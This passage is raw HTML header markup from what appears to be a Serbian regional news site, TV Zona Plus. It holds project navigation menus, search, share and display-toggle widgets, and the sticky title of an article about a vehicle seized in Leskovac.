		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=U+LESKOVCU+PRVO+VOZILO+ODUZETO+ZBOG+TE%C5%BDEG+PREKR%C5%A0AJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-ptitle="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
